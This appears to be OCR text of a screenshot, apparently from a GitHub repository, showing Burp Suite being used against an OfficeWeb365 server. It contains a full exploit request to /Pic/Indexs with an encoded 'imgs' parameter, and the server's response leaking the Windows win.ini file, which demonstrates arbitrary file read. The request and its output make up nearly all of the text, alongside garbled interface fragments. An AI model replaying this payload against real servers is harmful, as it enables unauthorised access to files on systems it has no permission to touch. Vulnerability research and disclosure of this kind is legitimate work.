 Indexs (PNG 图像)
localhost:8088/Pic/Indexs?imgs=Vieapcg5Db3PFro9X1GI0QdikpPVe6TmlgvNfjPkqO2+ZjprzMdy0Q==GG
显示。
localhost — http://localhost:8088
配置-OfficeWeb365 — http://172.16.12.128:8088/api/Config/Set
Directory listing for / — http://10.10.11.1:88
go.microsoft — http://go.microsoft.com/fwlink/?LinkId=209097
Burp Suite Professional — http://127.0.0.1:8086
知
本次
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
164 × 168 × 169 × 170 × 173 × 166 × 167 × 174 × 175 × 177 × 180 × 181 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.11.184:8088 ?
Request
Raw Params Headers Hex
GET /Pic/Indexs?imgs=Vieapcg5Db3PFro9X1GI0QdikpPVe6TmlgvNfjPkqO2+ZjprzMdy0Q==GG HTTP/1.1
Host: 10.10.11.184:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: image/png
Server: Microsoft-IIS/8.5
X-Powered-By: OfficeWeb365
Date: Fri, 06 Oct 2023 14:47:13 GMT
Connection: close
Content-Length: 92
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1